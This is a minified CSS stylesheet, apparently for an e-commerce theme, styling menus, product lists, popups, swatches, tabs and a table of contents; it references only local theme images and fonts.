a{font-size:11px}.sButton .row{margin-left:-3px;margin-right:-3px}.sButton .row [class*="col-"]{padding-left:3px;padding-right:3px}.sButton a i{margin-right:5px}}.showMenu .mfp-bg{background-color:rgba(0,0,0,.9);display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.showMenu .wrap{left:260px;position:fixed}.mfp-content{background-color:#fff;height:100%;overflow:hidden;position:fixed;top:0;width:100%}.mfp-content{display:inline-block;vertical-align:middle;max-width:100%;margin:0 auto;text-align:left;z-index:-1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;-o-transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s}.showMenu .mfp-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:1045}.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-auto-cursor .mfp-content{cursor:auto}.off-canvas .mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}.off-canvas .nav-vertical>li>a{padding-top:15px;padding-bottom:15px}.off-canvas .nav-vertical li li>a{padding-top:5px;padding-bottom:5px}.off-canvas-left .mfp-content{position:fixed;top:0;bottom:0;width:260px;background-color:rgba(255,255,255,.95);left:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-transform:translateX(-270px);-ms-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.nav>li>a{font-size:1em;padding-left:25px}.sidebar-menu a{color:#333;text-decoration:none;font-size:.8em;letter-spacing:.02em;font-weight:500}.mobile-sidebar-levels-1 .nav-slide>li>ul.children,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:100%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide{display:block}.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent,.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header){margin-top:0;margin-bottom:0;border-top:1px solid #ececec;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s}.mobile-sidebar-levels-2 .nav-slide>li ul.children>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li .sub-menu>li:not(.nav-slide-header)>a{padding-top:15px;padding-bottom:15px;padding-left:20px;text-transform:uppercase;text-decoration:none}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu{position:fixed;top:0;bottom:0;width:100%;padding-top:20px;padding-right:0;padding-bottom:20px;left:200%;opacity:1;display:none;overflow:visible;overflow-y:auto;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-overflow-scrolling:touch}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide{display:block;background-color:#fff}.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent{overflow-y:hidden;width:200%;padding-right:100%}.navbar-pills{border:1px #ebebeb solid;border-top:0}.navbar-pills li{position:relative;overflow:hidden;padding:0 20px}.navbar-pills li a:hover{color:#00aced}.navbar-pills li li:hover a{color:#00aced}.navbar-pills li a{position:relative;margin:0;padding:0 20px 0 25px;display:block;border-top:1px #ebebeb solid;font-size:14px;line-height:50px;color:#333}.navbar-pills>li>a:before{content:"";width:11px;height:11px;background-color:transparent;position:absolute;left:0;border:1px solid #ebebeb;border-radius:6px;border-radius:0;background-image:url(../../../themes/vTshop/css/icon-play.png);width:12px;height:12px;border:0 none;top:18px}.navbar-pills li.active>a{color:#00aced;font-weight:700}.navbar-pills li i.fa{position:absolute;width:50px;height:51px;top:0;right:0;cursor:pointer}.navbar-pills li:hover i.fa{color:#00aced}.navbar-pills li i.fa:before{top:20px;right:20px;position:absolute;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.navbar-pills li.open>i.fa:before{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.navbar-pills li .dropdown-menu{padding:0;margin:0;min-width:100%;border:0;border-top:1px;opacity:0;display:block;float:left;position:relative;max-height:0;overflow:hidden;background-color:transparent;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0)}.navbar-pills li.open>.dropdown-menu{max-height:1000px;opacity:1;position:static;visibility:visible;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.navbar-pills li i.fa:active:hover{color:#fff;border-color:#01315a}.sidebar .nav-category-heading h2{font-size:16px;font-weight:700;background:#00aced;margin:0;line-height:60px;color:#fff;padding-left:58px;position:relative}.sidebar .nav-category-heading h2:before{content:"";width:25px;height:16px;position:absolute;left:20px;top:21px;background-image:url(../../../themes/vTshop/css/icon-category.png)}#collection-filters-container{width:100%;padding:0 20px 20px 20px;border-bottom:1px solid #ebebeb;margin:0}#collection-filters-container label span{line-height:30px}.cf-options-container input{transform:translateY(2px)}#collection-filters-container label span{padding-left:3px}#collection-filters-container .cf-select,#collection-filters-container #sort-by{display:inline-block;width:100%;float:none;background-color:#f7f7f7;color:#333;padding:6px 10px;border:none;margin-top:5px}.aside .aside-title{margin:0 0 23px}.aside .aside-title h3{font-size:14px;color:#1c1c1c;margin:0}.aside-mini-products-list .product-item{*zoom:1;border-bottom:1px solid #5ecaf3}.aside-mini-products-list .product-item:after{content:"";display:table;clear:both}.aside-mini-products-list .product-item .product-img{display:block;float:left;max-width:98px;border-right:1px solid #5ecaf3;padding:30px 0}.aside-mini-products-list .product-item .product-info{overflow:hidden;padding:20px 15px}.aside-mini-products-list .product-item .product-info .product-name{text-transform:capitalize;display:block;line-height:1.4em}.aside-mini-products-list .product-item .product-info .spr-badge{display:block;float:none;top:0;margin:0 0 2px}.aside-mini-products-list .product-item .product-info .price{float:left;font-size:14px;color:#00aced;font-weight:700;margin-top:6px;line-height:1.4}.aside-mini-products-list .product-item .product-info .sale-price{top:9px;margin:0;font-size:14px;font-weight:300;color:#939393}.aside-mini-products-list .product-item .product-info .custom-reviews{float:none;top:0}.aside.aside-mini-products-list{margin:30px 0;//border:1px solid #5ecaf3;border-bottom:none}.aside.aside-mini-products-list .aside-title{margin-bottom:0}.aside.aside-mini-products-list .aside-title h3{line-height:60px;background-color:rgba(94,202,243,.67);font-size:16px;padding-left:20px;text-transform:uppercase;font-weight:300;margin-bottom:0}@media(max-width:480px){.section-deal .aside.aside-mini-products-list .aside-title h3:after{display:none}.aside.aside-mini-products-list .aside-title h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:35px}#collection-filters-container{display:none}#collection-filters-container.active{display:block}}.blog-category .navbar-pills li i.fa{height:24px;line-height:24px}.blog-category .navbar-pills li i.fa:before{top:0;right:0}@media(max-width:1199px){.site-header{padding-bottom:0;box-shadow:none}.header-left{width:100%;clear:bold;text-align:center;padding-bottom:20px}.site-header-inner{margin:0}.site-header .logo{display:inline-block;float:none;margin:0 45px}.site-header form{width:100%;max-width:100%}.header-right{position:absolute;right:0;top:0}.header-left~.header-left{padding-bottom:6px}.site-header-inner .mini-cart>a{padding:0}.menu-mobile{position:absolute;top:10px;left:0}}@media(max-width:1199px){.site-footer .col-md-6:nth-child(2n+1){clear:left}.site-footer .col-md-6{margin-bottom:20px}.copyright{padding:15px 0 0 0}.copyright ul li a{padding:0 17px}.copyright .pull-left,.copyright .pull-right{width:100%;text-align:center}.copyright ul{text-align:center}.copyright .inner{line-height:24px}}@media(max-width:375px){.copyright{font-size:12px}.copyright .inner{height:auto;padding-bottom:15px}}@media(max-width:1199px){.products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:none}}@media(max-width:767px){.products-view-grid .col-sm-6:nth-child(2n) .product-box{border-right:1px solid #ebebeb}.view-mode span{display:none}}@media(max-width:543px){.products-view-grid .col-sm-6:nth-child(1n) .product-box{border-right:1px solid #ebebeb}.form-viewpro{font-size:0}.aside-mini-products-list .product-item .product-img{border-right:1px solid #ebebeb}.aside-mini-products-list .product-item .product-info{border-left:none}}@media(max-width:1199px){.breadcrumbs{padding:30px 0}.breadcrumbs h3{font-size:20px}.related-product .product-box .product-thumbnail>a{height:auto;max-height:none}}@media(max-width:767px){.related-product{margin-bottom:0}}@media(max-width:543px){.details-pro>.product-vendor span{display:block}.details-pro>.product-vendor .line{display:none}.details-product .form-product .btn-cart{display:block;margin:15px 0;width:100%}.details-product form .form-group>label{transform:translateY(-16px);-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-o-transform:translateY(-16px)}.nav-tab-detailspro .nav-item{border-bottom:1px solid #ebebeb}.nav-tab-detailspro .nav-item .nav-link.active:after{display:none}}@media(max-width:1199px){.featured-blogs .blog-item.small .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:42px}}@media(max-width:767px){.featured-blogs .blog-item .blog-item-thumbnail label{bottom:42px}.featured-blogs .blog-item .blog-item-name{font-size:14px;padding:10px 20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media(max-width:1199px){.info-contact{margin:0 0 50px 0}.banner-col{width:100%}.section-category .col-xl-9{padding:15px}}@media(max-width:320px){.site-header .logo img,.site-header .logo svg{max-width:185px;margin-top:3px}.search_text{display:none}}@media(max-width:480px){.product-box .product-thumbnail>a{max-height:none;height:auto}.product-box .product-thumbnail{margin-bottom:10px}.site-footer h3{position:relative}.site-footer h3.no:after{display:none}.site-footer h3:after{content:'\f0d7';font-family:FontAwesome;position:absolute;right:0}.list-menu{display:none}.list-menu.active{display:block}}@font-face{font-display:swap;font-family:'ArialR';src:url(../../../themes/vTshop/css/ArialMT.eot);src:url('../../../themes/vTshop/css/ArialMT.eot?#iefix') format('embedded-opentype'),url(../../../themes/vTshop/css/ArialMT.woff) format('woff'),url(../../../themes/vTshop/css/ArialMT.ttf) format('truetype');font-weight:400;font-style:normal}@media (min-width:1200px){.container{max-width:1170px}}.section-category .dropdown-menu{display:block;margin:0;border:none}@media (max-width:767px){.visible-xs{display:block!important}}body{background:}.section-collection-1.section-collection .section-title .title h3{background:#e6b800}.section-collection-1 .menu-title{border-top:2px solid #e6b800}.section-collection-2.section-collection .section-title .title h3{background:#1e92c2}.section-collection-2 .menu-title{border-top:2px solid #1e92c2}.section-collection-3.section-collection .section-title .title h3{background:#ffa800}.section-collection-3 .menu-title{border-top:2px solid #ffa800}.section-collection-v2.section-collection .left .section-title .title h3{letter-spacing:-1px;background:#00bfa5}.section-collection-v2.section-collection .left .menu-title{border-top:2px solid #00bfa5}.section-collection-v2.section-collection .left2 .section-title .title h3{background:#ffa800}.section-collection-v2.section-collection .left2 .menu-title{border-top:2px solid #ffa800}.dq-stt-1{margin:0 0 30px 0}.dq-stt-2{margin:0 0 30px 0}.dq-stt-3{margin:0 0 30px 0}.dq-stt-4{margin:0 0 30px 0}.dq-stt-5{margin:0 0 30px 0}.dq-stt-6{margin:0 0 30px 0}.dq-stt-7{margin:0 0 0 0}.dq-stt-8{margin:0 0 0 0}#gallery_01 img#zoom_01{border:1px solid #ebebeb}.details-product .product-images{border:1px solid #ebebeb;padding-right:1px}@media(min-width:1200px){.details-product .product-images{min-height:456px;padding-top:70px}}.zoomWindowContainer>div{border:1px solid #ebebeb!important}.at4-share-outer.addthis-smartlayers.addthis-smartlayers-desktop{display:none}.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}.ajax-load.active{opacity:1;visibility:visible;z-index:9999}.dqdt-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.dqdt-popup .overlay{background-color:rgba(33,33,33,.8);color:rgba(0,0,0,.4);position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.dqdt-popup .content{position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;max-width:980px;min-width:575px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}.dqdt-popup.active{visibility:visible;opacity:1;top:0;height:auto;width:auto}.dqdt-popup.active .content{max-height:calc(100% - 60px);opacity:1}.dqdt-popup.active .overlay{width:100%;height:100%}.dqdt-popup .close-window{position:absolute;font-size:24px;color:#e6b800;right:20px;top:15px!important;z-index:9999}.dqdt-popup .close-window .fa{display:block}.dqdt-popup.loading{z-index:9999}.dqdt-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.dqdt-popup.loaded-content .loader{display:none}.product-popup .product-image{float:left;margin:0 12px 0 0}.product-popup .product-info{overflow:hidden;position:relative}.product-popup .product-info p{margin-bottom:0}.product-popup .product-info p.color-main{margin-bottom:0;color:#e6b800}.product-popup .product-info p.color-main span{color:#333}.product-popup .product-name{margin:0 0 2px;color:#212121;font-size:18px;padding-bottom:10px}.product-popup .product-info p.total-money{margin-bottom:15px}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{margin:0 5px 0 0;text-transform:inherit;height:45px;background:#e6b800;color:#fff;padding:0;min-width:150px}.product-popup .actions .btn:hover{background:#f4690b}.product-popup h3{text-align:center;color:#e6b800;margin-bottom:25px}.product-popup .product-image{border:1px solid #ebebeb;height:150px;width:150px;position:relative}.product-popup .product-image img{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);padding:5px}.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:37px 40px 43px}@media(max-width:543px){.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:10px;max-width:320px;min-width:320px}.product-popup h3{font-size:18px;margin-bottom:0}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{padding:0 10px;line-height:30px;min-width:140px}.product-popup .product-image,.product-popup h3{display:none}}.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a{font-size:20px}.quickview-product .product-single .price{font-size:26px}.quickview-product .content{padding:30px}.quickview-product .product-name{margin:0 0 10px!important}.quickview-product .review{margin-bottom:10px}.quickview-product .review:before,.quickview-product .review:after{content:" ";display:table}.quickview-product .review:after{clear:both}.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}.quickview-product .review .spr-badge .spr-icon{margin:0}.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}.quickview-product span.available{display:none}.quickview-product span.available.active{display:block}.quickview-product .product-description{padding-bottom:20px}.quickview-product .product-actions{border:none;padding:0;margin:0}.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}.quickview-product .product-media{position:relative;min-width:400px}.quickview-product .product-media:before,.quickview-product .product-media:after{content:" ";display:table}.quickview-product .product-media:after{clear:both}.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}.quickview-product .more-views a{display:block;overflow:hidden;height:100%}.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}.quickview-product form{margin:0}.quickview-product .product-actions .product-single-quantity{margin-bottom:0}.quickview-product .product-single .product-description{margin:0 0 25px}.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}.quickview-product .details{margin:0 0 8px}.swatch{margin:1em 0}.swatch .header{margin:.1em 0;text-align:left;float:left;min-width:100px;font-weight:700}.swatch input{display:none}.swatch-color.swatch.clearfix{margin-bottom:0;padding-top:20px;border-top:1px solid #ebebeb}.swatch label{float:left;min-width:26px!important;height:26px!important;margin:0;border:#e4e4e4 2px solid;background-color:#fff;font-size:13px;text-align:center;line-height:26px;white-space:nowrap;text-transform:uppercase;padding:0}.swatch-element label{padding:0 5px}.color.swatch-element label{padding:0}.swatch input:checked+label{background:#e6b800;border-color:#e6b800;color:#fff}.swatch .color input+label{border:0 none!important}.swatch .color input:checked+label{position:relative}.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px rgba(0,0,0,.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.swatch.error{background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.e-tabs .tab-wrap .tabs-title{display:inline-block;position:relative;z-index:9;margin:0 0 26px}.e-tabs .tab-wrap .tabs-title:before,.e-tabs .tab-wrap .tabs-title:after{content:" ";display:table}.e-tabs .tab-wrap .tabs-title:after{clear:both}.e-tabs .tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}.e-tabs .tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}.e-tabs .tab-wrap .tabs-title li:first-child:before{display:none}.e-tabs .tab-wrap .tabs-title li.current{color:#212121}.e-tabs .tab-wrap .tab-content{position:relative}.e-tabs ul.tabs li{background:none;display:inline-block;cursor:pointer;font-size:14px;text-transform:uppercase;padding:0 20px}.e-tabs ul.tabs li.current{color:#000;border-bottom:2px solid #e6b800;position:relative}.e-tabs li.tab-link.current:after{content:"";position:absolute;border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:5px solid #e6b800;bottom:0;left:calc(50% - 2px)}.e-tabs .tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}.e-tabs .tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.my-account .recent-orders .first .last{min-width:80px}.vw-page-title-section--has-background{background-position:center center;background-size:cover;position:relative;background-color:#000;border-bottom:medium none}.vw-page-title-section--has-background .bg{background-color:#000;content:" ";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:220px 0}.vw-page-title-section__inner{position:relative}.vw-page-title-section__title{color:#fff;text-shadow:1px 2px 3px rgba(0,0,0,.5);font-size:38.016px;margin-bottom:0;margin-top:0;padding-right:25%;font-weight:700}.vw-post-categories{letter-spacing:1px;margin-bottom:11px}.vw-post-categories>ul{color:#fff}.vw-post-categories li{display:inline-block;margin-right:10px}.vw-post-categories li a{color:#fff;margin-right:10px}.vw-post-categories li:last-child span{display:none}.breadcrumbs{margin-bottom:0}.vw-page-title-section--has-background.no-bg{background-color:#ddd}.no-bg .bg{display:none}.no-bg .vw-page-title-section__inner{padding:30px 0}.vw-page-title-section--has-background #picproduct{display:none}@media screen and (max-width:600px){.vw-page-title-section--has-background #picproduct{display:block}.product-images-box .product-images{display:none}.vw-page-title-section__title{font-size:25px;margin-bottom:30px;padding-right:0}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:100px 0}.no-bg .vw-page-title-section__inner{padding:30px 0}.breadcrumbs{padding:20px 0}}.details-product .owl-nav{display:none}.entry div,.entry iframe,.entry img{max-width:100%;height:auto}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}